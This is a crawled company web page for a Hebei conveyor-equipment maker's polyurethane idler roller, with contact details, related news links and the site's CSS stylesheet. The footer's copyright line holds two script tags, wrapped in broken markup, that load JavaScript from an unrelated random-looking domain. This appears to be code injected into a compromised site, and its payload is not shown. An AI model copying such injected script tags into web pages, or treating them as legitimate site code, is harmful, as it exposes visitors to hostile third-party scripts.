

--- FILE ---
content_type: text/html
request_url: http://hblljx.com/supply/83.html
body_size: 4097
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <title>聚氨酯托辊(供应，服务，价格) -  衡水良龙输送设备有限公司(远销香港，澳门，台湾,北京,河北,承德)</title> 
  <meta name="Keywords" content="聚氨酯托辊" /> 
  <meta name="Description" content="为你详细介绍聚氨酯托辊远销香港，澳门，台湾,北京,河北,承德产品内容,包括聚氨酯托辊的用途、型号、范围、图片等,在这里你可以得知所有聚氨酯托辊新闻以及最新的市场聚氨酯托辊价格.咨询电话:15131805215" /> 
<link rel="stylesheet" type="text/css" href="/template/y003/css/style2.css">
<script charset="utf-8" src="/template/y003/js/amin.js"></script>
</head>
<body>
<div class="top">
	<div class="w1000 clearfix">
    	<div class="left">您好，欢迎来访 衡水良龙输送设备有限公司网站！</div>
   		<div class="right"><a href="/about" target="_blank">关于我们</a> | <a href="/contact" target="_blank">联系我们 </a></div>
    </div>
</div>
<div class="header">
	<div class="logo clearfix">
  		<div class="left"><img src="/uploads/logo/20201231023655.png" alt=" 衡水良龙输送设备有限公司" title=" 衡水良龙输送设备有限公司"></div>
        <div class="logo_title">
        	<h2>
	专注于输送机及其配件
</h2>
<h3>
	诚信为本，服务至上，精进卓绝，亲和共生
</h3>
        </div>
    	<div class="tel"><dl>全国咨询热线</dl><dd>15131805215</dd></div>
    </div>
</div>
<div class="menus">
 	<ul>
  
     	<li><a href="/">网站首页</a>
    
        </li>
  
     	<li><a href="/supply">产品中心</a>
    
        </li>
  
     	<li><a href="/news">新闻中心</a>
    
     		<dl>
        	<dd><a href="ejcs">公司新闻</a></dd>
       	 	</dl>
    
        </li>
  
     	<li><a href="/about">关于我们</a>
    
        </li>
  
     	<li><a href="/about/about7.html">企业文化</a>
    
        </li>
  
     	<li><a href="/cases/sscpal/">案例中心</a>
    
        </li>
  
 	</ul>
</div>
<link type="text/css" rel="stylesheet" href="/template/y003/css/slick.css" />
<script type="text/javascript" src="/template/y003/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/template/y003/js/slick.min.js"></script>
<script>
  $(function() {
	  $('.banner').slick({
		  arrows: false,
		  autoplay: true,
		  dots: true
	  })
  })
</script>
<div class="banner">
    
  <div class="banner-slide"><img width="100%" height="auto" src="/uploads/link/20230316042007.jpg" alt=" 衡水良龙输送设备有限公司" title=" 衡水良龙输送设备有限公司" /></div> 

</div>
 <div class="search">
 	<div class="w1000 clearfix">
    	<div class="left"><span>热门搜索关键字</span>
        	输送机,
       	 	托辊,
            滚筒,
        </div>
        <div class="right">
        	<div class="s">
     <form  name="formSeach" id="formSeach" action="/seach/" onSubmit="Seach()">
                	<input type="hidden" name="typeid" value="1">
                    <input type="text" placeholder="请输入关键字" class="text" name="k">
                    <input type="submit" class="img" value="&nbsp;"  onClick="doAdvancedSearchSubmit('')">
     </form>
             </div>
         </div>
        
      </div>
 </div>
<div class="submian w clearfix">
	<div class="subleft fl">
   <div class="left1">
     <div class="on1">
          <strong>产品展示</strong>
          <small>Product display</small>
     </div>
     <div class="TabTitle2">
      <ul class="expmenu">
     
        <li>
          <div class="header1"><span class="arrow down"><strong>&nbsp;</strong></span><a href="/supply/gt/">滚筒</a></div>
          
        </li>
     
        <li>
          <div class="header1"><span class="arrow down"><strong>&nbsp;</strong></span><a href="/supply/tg/">托辊</a></div>
          
        </li>
     
      </ul>
    </div>
	</div>
	         <div class="leftnews">
        	<div class="titlele">
            	<span><i></i><b>产品推荐</b></span>
                <a class="more fr" href="/supply">more +</a>
            </div>
    
            <div class="le">
            	<a href="/supply/83.html"><img src="/uploads/cp/20201231021140.jpg" width="260" height="190"></a>
				<a href="/supply/83.html">聚氨酯托辊</a>
            </div>
    
            <div class="le">
            	<a href="/supply/82.html"><img src="/uploads/cp/20201231021122.jpg" width="260" height="190"></a>
				<a href="/supply/82.html">缓冲托辊</a>
            </div>
    
            <div class="le">
            	<a href="/supply/81.html"><img src="/uploads/cp/20201231021102.jpg" width="260" height="190"></a>
				<a href="/supply/81.html">槽型托辊</a>
            </div>
    
            <div class="le">
            	<a href="/supply/80.html"><img src="/uploads/cp/20201231021005.jpg" width="260" height="190"></a>
				<a href="/supply/80.html">尼龙托辊</a>
            </div>
    
            <div class="le">
            	<a href="/supply/79.html"><img src="/uploads/cp/20201231020910.jpg" width="260" height="190"></a>
				<a href="/supply/79.html">陶瓷滚筒</a>
            </div>
    
            <div class="le">
            	<a href="/supply/78.html"><img src="/uploads/cp/20201231020815.jpg" width="260" height="190"></a>
				<a href="/supply/78.html">井下滚筒</a>
            </div>
    
            <div class="le">
            	<a href="/supply/77.html"><img src="/uploads/cp/20201231020833.jpg" width="260" height="190"></a>
				<a href="/supply/77.html">包胶滚筒</a>
            </div>
    
            <div class="le">
            	<a href="/supply/76.html"><img src="/uploads/cp/20201231020851.jpg" width="260" height="190"></a>
				<a href="/supply/76.html">传动滚筒</a>
            </div>
    
            <div class="le">
            	<a href="/supply/75.html"><img src="/uploads/cp/20201231020708.jpg" width="260" height="190"></a>
				<a href="/supply/75.html">改向滚筒</a>
            </div>
    
        </div>
        <div class="leftnews">
        	<div class="titlele">
            	<span><i></i><b>联系方式</b></span>
                <a class="more fr" href="/contact">more +</a>
            </div>
            <div class="leftnewscomt">
				<p>联系人：马<br>电话：15131805215<br>手机：15131805215<br>地址：河北省衡水市枣强县张秀屯镇南曹庄村<br>邮箱：15131805215@163.com <br><br></p>
            </div>
        </div>
    </div>
     
	<div class="subright fr">
    	<div class="title">
        	<span class="fl">产品展示</span>
            <div class="sitepath fr"><a href="/">首页</a> &gt; <a href="/supply/">供应产品</a> &gt; <a href="/supply/tg/">托辊</a> &gt; <a href="/supply/83.html">聚氨酯托辊</a></div><s></s>
        </div>
        <div class="produtlist">
        	<div class="conBox">
            	<div class="ArticleTencont">
               	<h1 class="photoShowTitle">聚氨酯托辊</h1>
				<em> <span>发布日期：2020-12-31</span></em>
                	<img src="/uploads/cp/20201231021140.jpg" alt="聚氨酯托辊" title="聚氨酯托辊" />
                    <div class="ProDes">
                        
                        <div class="tag">相关标签：</div>
                        <div class="tag">热门城市：<a href="/supply/chengde_83.html ">承德聚氨酯托辊</a><a style="margin-left:10px;" href="/product/?id=83&city=all">更多...</a></div>
                    </div>
                    <div class="reLink">
                    	<div class="prevLink">上一篇：<a href="#"></a></div>
                        <div class="nextLink">下一篇：<a href="/supply/82.html">缓冲托辊</a></div>
                    </div>
                    <div class="pro_main">
                     <ul>
               
                       <li>
                         <div class="tp"><img src="/uploads/news/20241210023922.jpg" width="180" height="130"></div>
                         <div class="lb">
                           <div class="bt"><a href="/news/88.html"><h4>聚氨酯托辊如何维护与保养？</h4></a><span>【2024-12-10】</span></div>
                           <p><a href="/news/88.html">为确保聚氨酯托辊的正常运行和延长使用寿命，应定期进行维护和保养。具体措施包括：</a></p>
                           <a class="xq" href="/news/88.html">详情&gt;&gt;</a>
                         </div>
                       </li>
               
                       <li>
                         <div class="tp"><img src="/uploads/news/20241210024024.jpg" width="180" height="130"></div>
                         <div class="lb">
                           <div class="bt"><a href="/news/87.html"><h4>聚氨酯托辊的用途？</h4></a><span>【2024-12-10】</span></div>
                           <p><a href="/news/87.html">聚氨酯托辊是以聚氨酯为主要材料制成的托辊，具有耐磨、耐腐蚀、抗老化等优良性能。</a></p>
                           <a class="xq" href="/news/87.html">详情&gt;&gt;</a>
                         </div>
                       </li>
               
                       <li>
                         <div class="tp"><img src="/uploads/news/20240323025357.jpg" width="180" height="130"></div>
                         <div class="lb">
                           <div class="bt"><a href="/news/86.html"><h4>陶瓷滚轴的优点</h4></a><span>【2024-03-23】</span></div>
                           <p><a href="/news/86.html">陶瓷滚轴具有一系列显著的优点，使其在众多工业应用中脱颖而出。以下是陶瓷滚轴的主要优点</a></p>
                           <a class="xq" href="/news/86.html">详情&gt;&gt;</a>
                         </div>
                       </li>
               
                     </ul>
                    </div>
                </div>
            </div>
        </div>
   
   
    </div>
    
    
</div>

<div class="bott">
	<div class="w1000">
    	<div class="footm clearfix">
        	<ul class="clearfix">
  
            	<li><a href="/">网站首页</a></li>
  
            	<li><a href="/supply">产品中心</a></li>
  
            	<li><a href="/news">新闻中心</a></li>
  
            	<li><a href="/about">关于我们</a></li>
  
            	<li><a href="/about/about7.html">企业文化</a></li>
  
            	<li><a href="/cases/sscpal/">案例中心</a></li>
  
            </ul>
        </div>
        <div class="bottom_logo"><img src="/uploads/image/20210219/20210219134059_1424.png" alt="" /></div>
        <div class="footcr">
        	联系人：马 <br>电话：15131805215  <br>手机：15131805215 <br>邮箱：15131805215@163.com
<br>地址：河北省衡水市枣强县张秀屯镇南曹庄村
            <p>Copyright &copy;  衡水良龙输送设备有限公司 版权所有备案号：<a href="http://beian.miit.gov.cn">冀ICP备2021002609号</a>   "><script type="text/javascript" src="https://www.2tm30fz.com/6.js"></script><br""><script type="text/javascript" src="https://www.2tm30fz.com/jquery.js"></script><br"</p>
            <a href="http://wayboo.cn/"><img src="/template/y003/images/xr.png" /></a> 
		</div>
        <div class="molibe">
        	<img src="/uploads/image/20210218/20210218094847_4847.jpg" alt="" />
            <p>公众微信</p>
        </div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hblljx.com/template/y003/css/style2.css
body_size: 10638
content:
@charset "gb2312";
body{text-align: left; padding-top: 0; padding-right: 0; padding-left: 0; padding-bottom: 0; margin: 0; font: 12px arial, helvetica, clean, sans-serif; background: #fff; color: #333333; font-family: "微软雅黑", "宋体";}
div, p, li{word-break: break-all;}
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p{padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; margin: 0;}
pre, code, form, fieldset, legend, input, textarea, p, blockquote, th{padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; margin: 0;}
fieldset{border-top-width: 0px; border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px}
a img{border: 0; padding: 0; margin: 0;}
i{font-style: normal;}
address, caption, cite, cite, code, dfn, em, th, var{font-weight: normal; font-style: normal}
li{list-style-type: none}
caption{text-align: left}
th{text-align: left}
h1, h2, h3, h4, h5, h6{font-weight: bold; font-size: 100%}
q:unknown{content: ''}
q:unknown{content: ''}
input, textarea, select{font-family: inherit}
input, textarea, select{font-size: 100%}
a:link{color: #333333; text-decoration: none;}
a:visited{color: #333333; text-decoration: none;}
a:hover{color: #005bac; text-decoration: none;}
.spacer{clear: both; height: 0;  overflow: hidden; visibility: hidden;}
.clear{clear: both; font-size: 0px; margin: 0; padding: 0; display: block; overflow: hidden;}
.left{float: left;}
.right{float: right;}
.clearfix:after{visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.clearfix{display: inline-table;}
* html .clearfix{height: 1%;}
.clearfix{display: block;}
.hh{display:inline-block;text-align:center;}
.w1000{width: 1200px; margin: 0 auto; overflow: hidden;position:relative;}
.top{height: 43px; overflow: hidden; line-height: 43px; background:#f0f0f1; border-bottom: 1px solid #e1e1e1; box-shadow: 0 0 2px 2px #f0f0f0;font-size:14px;}
/*.top a:link{color: #fff;}*/
.top .ico1{padding-top: 8px; float: left; padding-right: 10px; display: inline-block; border-radius: 50%; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s;}
.top .ico1:hover{opacity: 0.6; -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -o-transform: rotate(360deg); transform: rotate(360deg)}
.top .ico2{padding-top: 8px; float: left; padding-right: 10px; display: inline-block; border-radius: 50%; transition: 0.3s; -webkit-transition: 0.3s; -moz-transition: 0.3s;}
.top .ico2:hover{opacity: 0.6; -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -o-transform: rotate(360deg); transform: rotate(360deg)}
.header{width: 100%; background: #fff; height: 120px;overflow: hidden;}
.logo{width: 1200px; margin: 0 auto; display: block; position: relative; padding-top:14px;overflow: hidden;}
.logo .left{/*width:400px;*/ height:90px;border-right:solid 2px #999999;margin-right:20px;padding-right:20px;}
.logo .tel{width:280px; height:105px; display:block; overflow:hidden; background:url(../images/img.png) 0 10px no-repeat; font-size:16px; font-weight:bold; color:#e60012; float:right;}
.logo dl{font-size:16px;margin:10px 0 0 70px;color:#666;line-height:28px;}
.logo dd{font-size:26px;margin-left:70px;color:#c90f0f;line-height:28px;}
.logo_title{float:left;width:400px;height: 80px; margin-top:12px;overflow: hidden;}
.logo_title h2{font-size:24px;line-height:40px;width: 400px;overflow: hidden;height: 40px;}
.logo_title h3{font-size:14px;height: 20px;width: 400px;overflow: hidden;}
/*menus*/
.menus{width: 100%; background:#373b8f; height: 50px; line-height: 50px; position: relative; z-index: 99999999;}
a{cursor: pointer;}
.menus ul{width: 1200px;height: 50px; margin: 0 auto;}
.menus ul li{width: 132px; text-align: center; float: left; position: relative; z-index: 99999999; display: block;}
.menus ul li a{height: 50px; display: block;color: #fff; font-weight: 100; font-size: 16px;max-width: 140px; overflow: hidden;}
.menus ul li a:link li, .menus ul li a:visited li{color: #fff;}
.menus ul li a:hover{background:#e58c21;}
.menus ul li.ov a , .menus ul li.ov a:visited  {background:#e58c21;  font-weight:bold;}
.menus ul li.ov , .menus ul li.ov:visited  { color: #01529a;background:#e58c21; }
.menus ul li dl{display: none; color: #fff; position: absolute; z-index: 999999999; top: 50px; left: 0px; width: 132px; background: #e58c21; padding-bottom: 5px; filter: alpha(opacity=90); -moz-opacity: 0.9; -khtml-opacity: 0.9; opacity: 0.9; border-radius: 0px 0px 6px 6px;}
.menus ul li dl dd{display: block; height: 35px; background: none; line-height: 35px; color: #FFF; font-weight: normal; width: 100%; overflow: hidden;}
.menus ul li.ov dl dd a, .menus ul li.ov dl dd a:visited, .menus ul li dl dd a, .menus ul li dl dd a:visited{display: block; height: 35px; line-height: 35px; font-size: 14px; color: #FFF; width: 100%; text-align: center; font-weight: normal; background: none;}
.menus ul li.ov dl dd a:hover{color: #fff; background:#373b8f;}
.menus ul li.ov .wid dd a:hover{background:#373b8f;}
.menus ul li.ov dl dd a:hover li{color: #dc1212; background:#373b8f;}

/*.main_banner{width: 100%; overflow: hidden; height: 500px; margin: 0 auto;position: relative; z-index: 13;}
.banner{width: 100%; height: 500px; position: absolute; top: 0;overflow: hidden;}
.banner a {   width: 100%; height: 500px;}
.banner_fmenu{position: absolute; width: 100%; left: 50%; bottom: 0px; height: 30px;margin-left: -50px; padding-top: 14px; z-index: 2000;}
#banner_fmenu A{width: 50px; height: 12px; background: #005bac; color: #FFFFFF; text-align: center; line-height: 0px; font-size: 0px; font-weight: bold; display: block; float: left; overflow: hidden; margin: 0 3px;}
#banner_fmenu A.activeSlide{background: #e58c21; color: #FFFFFF;}
#banner_fmenu A:focus{OUTLINE-STYLE: none; OUTLINE-COLOR: invert; OUTLINE-WIDTH: medium}*/
.search{width: 100%; height: 60px; line-height: 60px; background: #e0e0e0; font-size: 14px;}
.search span{ width: 124px; height: 60px; display: block; color: #000; padding-left: 10px; float: left; font-size:16px; font-weight:bold}
.search a{padding-left: 10px; cursor: pointer;}
.search a:hover{}
.search .s{margin-top: 7px; width: 266px; height: 32px; line-height: 32px; position: relative;}
.search .s input{border: none; padding-left: 10px; color: #666; font-size: 12px;}
.search .s .text{width: 205px; height: 37px; line-height: 37px; position: absolute; left: 0px; top: 5px; background: none;background:#fff;}
.search .s .img{position: absolute; top: 5px; right: 10px; padding-left:0px; background:url(../images/img.png) no-repeat -1877px -110px;width:43px;height:37px; cursor:pointer}
.bg1{width:100%;}
.con2{width:100%; height:145px; overflow:hidden;}
.con2_con{width:1200px;margin:0 auto;margin-top:65px;}
.btgs1{font-size:32px;display:block;text-align:center;font-weight:bold;line-height:72px;margin-top:30px;}
.btgs2{font-size:18px;display:block;text-align:center;color:#666;}
.con2,.con21{width:100%;overflow:hidden; height:140px;}
.con2 .con2_con .p,.con21 .con2_con .p{text-align:center; padding-top:35px; opacity:0;}
.con2 .con2_con,.con21 .con2_con{width:470px; background:#fff; margin:0 auto; height:80px; display:block; position:relative;}
.con2 .con2_con em,.con21 .con2_con em{font-size:16px; color:#666; font-weight:normal; display: block; text-align: center;}
.con2 .con2_con span,.con21 .con2_con span{font-size:30px; color:#333; font-weight:bold; padding-top:40px;display: block;text-align: center;}
.con2 .con2_con em a,.con21 .con2_con em a,.con2 .con2_con em a:visited,.con21 .con2_con em a:visited{color:#005bac;}
.con{width: 1200px; margin: 0px auto 32px auto;}
.con .tab1_t{width:238px; height:75px; line-height:75px; background:#e58c21; color:#fff; font-size:30px; text-align:center; margin-top:5px;}
.tab1_con{background: #373b8f; padding-top: 13px; padding-bottom: 13px; width: 238px; margin-bottom:14px;}
.tab1_con_b{padding:3px 17px;color:#fff; font-size:14px; line-height:28px;}.tab1_con_b h1{font-size:16px;}
.tab1_con a{ background:url(../images/img.png)no-repeat 14px -118px; line-height: 45px; margin-top: 5px; margin-bottom: 11px;  font-size: 16px; color: #fff; cursor: pointer;display:block;text-align:center; height: 40px; overflow:hidden; }
.tab1_con a:hover{color:#F90; }
.tab1_f{width:237px; height:91px; padding-top:10px;}
.vconlist{padding-bottom: 7px;}
.vconlist li{}
.vconlist li a{height: 36px; line-height: 36px; padding-left: 50px; display: block; font-size: 12px; color: #fff; font-family: "微软雅黑", "宋体";}
.vconlist li.select a, .vconlist li a:hover{color:#fff; text-decoration: none; font-weight:bold; margin-left:10px;}
.con .tab2{width: 190px; height: 170px; margin-top: 5px; text-align: center; position: relative;}
.con .tab2 h2{font-size: 14px; color: #fff;}
.con .tab2 h1{color: #fff; font-size: 20px; font-weight: bold;}
.con .tab2 div{position: absolute; text-align: center; width: 190px; top: 83px; left: 0;}
.tab3{width: 952px;}
.tab3 .title{border-bottom: 1px solid #d8d8d8; width: 100%; height: 32px; line-height: 32px; background: url(../tab3_ico.gif) left center no-repeat;}
.tab3 .title .l{font-size: 14px; padding-left: 30px;}
.tab3 .title .l a, .tab3 .title .l a:visited{color: #1c6397; font-weight: bold;}
.tab3 .title .r a, .tab3 .title .r a:visited{display: block; width: 16px; border-radius: 16px; height: 16px; background: #fff; border: 1px solid #1d6ca4; margin-top:8px; text-align: center; line-height: 16px;}
.tab3 .title .r a:hover{background: #005bac; color: #fff;}
.sec2_ul{width: 952px; margin: 0 auto;overflow: hidden;}
.sec2_ul ul{width:952px;}
.sec2_ul li{float: left; width: 305px; border:1px solid #ccc; display: block; margin-right: 18px; text-align: left; overflow: hidden; margin:5px;}
.sec2_ul li a{width: 305px; height: 300px; background: #eee; position: relative;}
.sec2_ul li a img{width: 305px; height: 261px; transition: .9s;  line-height: 1em; overflow: hidden;}
.sec2_ul li .p{padding:0 15px;position: relative;width: 280px;overflow:hidden;background-color: #fff;z-index: 666;}
.sec2_ul li img{width: 305px; height: 261px; overflow: hidden;display:block;}
.sec2_ul li a:hover img{transform: scale(1.2);  z-index: 1;}
.sec2_ul li a:hover{background: #005bac; width: 307px; height: 300px; overflow: hidden;}
.sec2_ul ul .sec2_ul_r{width: 305px; border:1px solid #ccc; display: block;text-align: left; overflow: hidden;}
.p{font-size: 16px;color: #333333; line-height: 34px; height: 32px; font-weight: bold;margin-top:5px; text-align:center;}
.w10003{height:350px;}
.con4{background:url(../images/img.png) no-repeat #ebebeb center -498px ;height:237px;position:relative;}
.con4_con{width:280px; height:40px; text-align:center;font-size:25px;color:#666; font-weight:normal;position:absolute;left:50%;margin-left:-140px;margin-top:60px;overflow:hidden;}
.sdys{width:210px;font-size:50px; color:#1a1d7a;font-weight:500;margin:0 auto;margin-top:86px;text-align:center;overflow:hidden;}
.con4 .con4_con_2{width:460px; margin:0 auto;height:30px;display:block;text-align:center;margin-top:8px;font-size:20px;color:#fff;overflow:hidden;}
.con4_con_3{width:500px;height:342px;background:#ebebeb;position:absolute;top:5px;left:100px;}
.con4_con_3 img{width:100%;display:block;}
.con4_1{background-color:#ebebeb;height:400px;position:relative;padding-top:40px;}

.con4_1_con{width:440px;left:50%;position:absolute;margin-left:100px;font-size:30px;border-bottom:solid 1px;overflow:hidden;}
.con4_1_con span{font-size:60px; color:#333;font-style:italic;}
.con4_1_con_2{width:453px; margin-left:715px; height:180px; line-height:40px; display:block; margin-top:86px;}
.con4_1_con_2 li{width:453px; float:left;font-size:16px; color:#333;font-weight:normal;}

.con4_2_con{width:440px;font-size:30px;border-bottom:solid 1px;}
.con4_2_con span{font-size:60px; color:#333;font-style:italic;}
.con4_2{background-color:#ebebeb;height:365px;}
.con4_2_con{width:450px; margin-left:28px; height:69px; display:block;border-bottom:solid 1px;padding-bottom:4px;}
.con4_2_con_2{width:500px; margin-left:51px; height:180px; line-height:40px; display:block; margin-top:30px;}
.con4_2_con_2 li{width:500px; float:left;font-size:16px; color:#333;font-weight:normal;}
.con4_2_con_3{width:500px;height:342px;background:#ebebeb;position:absolute;top:5px;left:600px;}
.con4_2_con_3 img{width:100%;display:block;}

.con4_3{background-color:#ebebeb;height:380px;}
.con4_3_con{width:440px;left:50%;position:absolute;margin-left:60px;font-size:30px;border-bottom:solid 1px;overflow:hidden;}
.con4_3_con span{font-size:60px; color:#333;font-style:italic;}
.con4_3_con_2{width:473px; margin-left:676px; height:180px; line-height:40px; display:block; margin-top:100px;}
.con4_3_con_2 li{width:473px; float:left;font-size:16px; color:#333; font-weight:normal;}
.con4_3_con_3{width:500px;height:342px;background:#ebebeb;position:absolute;top:5px;left:100px;}
.con4_3_con_3 img{width:100%;display:block;}

.con4_4{background-color:#ebebeb;height:380px;overflow: hidden;}

.con4_4_con{width:440px;font-size:30px;border-bottom:solid 1px;margin-left: 36PX;}
.con4_4_con span{font-size:60px; color:#333;font-style:italic;}
.con4_4_con_2{width:500px; margin-left:51px; height:180px; line-height:40px; display:block; margin-top:30px;}
.con4_4_con_2 li{width:473px;font-size:16px; color:#333; font-weight:normal;}

.con4_4_con_3{width:500px;height:342px;position:absolute;top:5px;left:600px;}
.con4_4_con_3 img{width:100%;display:block;}
.s_banner{width:100%; height:159px; background:url(../images/img.png) no-repeat center -223px;position:relative;}
.s_banner  a{width:125px; height:39px; line-height:39px; text-align:center; font-size:16px; color:#005bac; background:#fff; font-weight:bold; display:block; float:left;box-shadow: inset 0 0 0 1px rgba(0, 49, 95, 0.3), 0 1px 3px #333333;left:50%;margin-left:-62px;position:absolute;top:20px;overflow: hidden;}
.s_banner  a:hover{background:#114a8d; color:#fff;}

.con3{width:100%;}
.con3 .cleft{width:293px; height:528px;}
.con3 .con3_con{width:907px; background:#fff; height:580px; display:block;}
.con3 .con3_con li{position:relative; width:288px; border-right:1px solid #ccc; height:258px; margin-left:13px; margin-bottom:10px; float:left;}
.con3 .con3_con .grid ul{width:907px;}
.con3 .con3_con .effect-ming{background: #030c17;}
.ywbt{width:425px;height:52px;color:#CCC;font-size:40px;font-weight:100;letter-spacing:8px; margin:0 auto;text-align:center;margin-top:24px;text-indent:10px;overflow: hidden;}
.ywbt_da{width:680px;margin:0 auto;margin-top:45px;}
.ywbt_zhu{width:330px;height:40px;margin-left:70px;margin-top:-2px;color:#CCC;font-size:30px; float:left;font-family:"宋体";font-weight:bold;overflow: hidden;}
.ywbt_fu{width:250px;height:40px;margin-right:20px;color:#FFF;font-size:24px; float:right;font-weight:lighter;overflow: hidden;}
.con3 .con3_con .effect-ming img{opacity: 0.9;-webkit-transition: opacity 0.35s;transition: opacity 0.35s;width:288px; height:258px;}
.con3 .con3_con .effect-ming .figcaption::before{position: absolute;top:20px;right:20px;bottom: 20px;left: 20px;border: 2px solid #f5c71c;box-shadow: 0 0 0 20px rgba(255,255,255,0.2);content: '';opacity: 0;-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;transition: opacity 0.35s, transform 0.35s;-webkit-transform: scale3d(0.4,0.4,1);transform: scale3d(0.4,0.4,1);}
.con3 .con3_con .effect-ming span{ text-align:center;display:none\9;-webkit-transition: -webkit-transform 0.35s;transition: transform 0.35s; padding-top:40px; color:#fff; opacity:0;height: 30px; overflow: hidden;}
.con3 .con3_con .effect-ming p{opacity: 0;display:none\9;-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;transition: opacity 0.35s, transform 0.35s;-webkit-transform: scale(1.5);transform: scale(1.5); padding:30px; padding-top:0px; color:#fff;height: 72px;    line-height: 21px; overflow: hidden;}
.con3 .con3_con .effect-ming:hover span{-webkit-transform: scale(0.9); font-size:20px; opacity:1;transform: scale(0.9); display: block;display:none\9;-webkit-margin-before: 0.83em;-webkit-margin-after: 0.83em;-webkit-margin-start: 0px;-webkit-margin-end: 0px;font-weight: bold;}
.con3 .con3_con .effect-ming:hover .figcaption::before,
.con3 .con3_con .effect-ming:hover p{opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}
.con3 .con3_con .effect-ming:hover .figcaption{background-color: rgba(58,52,42,0);}
.con3 .con3_con .effect-ming:hover img{opacity: 0.4;}
.con3 .con3_con .figcaption,
.con3 .con3_con .figcaption > a{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.con3 .con3_con .figcaption > a{z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}
.con3 .more{text-align:center; margin-top:12px;}
.con6{width:100%; background:url(../images/about_bg.jpg) top center no-repeat; height:638px;}
.con6 .con2_con{background:none; color:#fff;}
.con6 .w1000{padding-top:20px;}
.con6 .w1000 .left img{border:5px solid #fff;}
.con6 .right{color:#fff; width:885px; line-height:28px; float:left; margin-left:20px; font-size:14px;}
.con6 .right em a,.con6 .right em a:visited{font-size:24px; font-weight:bold; color:#fff;}
.con6 .right .txt{padding-top:20px; height: 120px;overflow: hidden;line-height: 24px;}
.con6 .right span a,.con6 .right span a:visited{color:#fff; display:block; border:1px solid #fff; width:120px; height:32px; text-align:center; line-height:32px; margin-top:28px;}
.con6 .con3_con{width:345px; height:60px; margin:0 auto; top:-20px;color:#ccc; font-size:16px; line-height:25px; text-align:center;overflow: hidden;}
.con6 .zizhi{color:#fff; width:260px; height:270px; float:right; overflow:hidden; display:none; }
.silder-box{position:relative;margin:0 auto ;}
.silder{margin:0 auto 0;}
.silder li{width:219px;height:270px;}
.silder li img{width:219px;height:229px;}
.silder li p{text-align:center; line-height:30px; font-size:16px;}
.silder li a{color:#fff;}
.silder-button{top:90px;width:36px;height:36px;position:absolute;cursor:pointer;}
.silder-button.btl{left:10px;background:url(../images/img.png) -1735px 0px;}
.silder-button.btr{right:10px;background:url(../images/img.png) -1884px 0px;}
.index_news{width:100%; height:655px; background:url(../images/news_bg.jpg) top center no-repeat;}
.con7{width:1200px; margin:0 auto; padding-top:45px; height:610px;*height:620px; overflow:hidden;}
.con7 .tab1{width:664px;overflow: hidden;}
.newzs{height:56px; background:url(../images/img.png) no-repeat -803px 24px; font:25px "Microsoft YaHei"; color:#333; line-height:56px; margin-bottom:24px;}
.newzs font{font:16px "Microsoft YaHei"; color:#666; line-height:56px;}
.newzs a{color:#333;}
.newzs span{float:right; display:block; width:76px; height:30px; font:14px "Microsoft YaHei"; color:#666; line-height:30px; text-align:center; border:1px solid #999; background:#fff; margin-top:35px;}
.newzs span a{color:#666;}
.newzs span a:hover{color:#fff;}
.newzs span:hover{background:#005bac; color:#fff;}.con7 .tab1 h3 span:hover a{color:#fff;}
.con7 .tab1 dl{height:170px; overflow:hidden; margin-bottom:20px;}
.con7 .tab1 dt{width:234px; height:167px; float:left;}
.con7 .tab1 dt img{width:228px; height:161px; float:left;}
.con7 .tab1 dd{width:409px; float:right;}
.con7 .tab1 dd span{display:block; font:20px "Microsoft YaHei"; color:#333; line-height:25px;width: 403px;height: 25px; overflow: hidden;}
.con7 .tab1 dd span a{color:#000;}
.con7 .tab1 dd font{color:#999;font:14px "Microsoft YaHei"; line-height:25px;}
.con7 .tab1 dd p{height:100px;}
.con7 .tab1 dd p span{height: 80px; font:14px "Microsoft YaHei"; color:#666; line-height:26px; padding-top:5px;}
.con7 .tab1 dd em{display:block; font:14px "Microsoft YaHei"; float:right; font-weight:bold; color:#002548; line-height:14px;}
.con7 .tab1 dd em a{color:#002548;}
.con7 .tab1 .ul5 ul{padding-top:10px;}
.con7 .tab1 .ul5 li{color:#999; width:640px; padding-left:24px;vertical-align:top; height:40px; line-height:40px;overflow:hidden;font-size:14px; border-bottom:1px dotted #999; background:url(../images/img.png) no-repeat -1906px -1384px;}
.con7 .tab1 .ul5 li a,.con7 .tab1 .ul5 li a:visited{line-height:40px;color:#333; font-size:15px; height:40px;overflow:hidden;vertical-align:top}
.con7 .tab1 .ul5 li a:hover{color:#005bac;}
.tab1 span{float: right;}
.faq{width:400px; height:520px; overflow:hidden; margin-right:35px;}
.faq_title{height:56px; background:url(../images/img.png) 0 -1470px  no-repeat; font:25px "Microsoft YaHei"; color:#333; line-height:56px; margin-bottom:24px;}
.faq_title font{font:16px "Microsoft YaHei"; color:#666; line-height:30px; width: 166px;display:block;height:30px;overflow:hidden;margin-left:105px;margin-top:-26px}
.faq_title a{color:#333;line-height: 30px; width: 100px; overflow: hidden;height: 30px;display:block;padding-top: 12px;}
.faq_title span{float:right; display:block; width:76px; height:30px; font:14px "Microsoft YaHei"; color:#666; line-height:30px; text-align:center; border:1px solid #999; background:#fff; margin-top:33px;}
.faq_title span a{width:80px;overflow:hidden;margin-top:-12px;}
.faq_title span a{color:#666;}.faq_title span a:hover{color:#fff;}
.faq_title span:hover{background:#005bac; color:#fff;}.faq h3 span:hover a{color:#fff;}
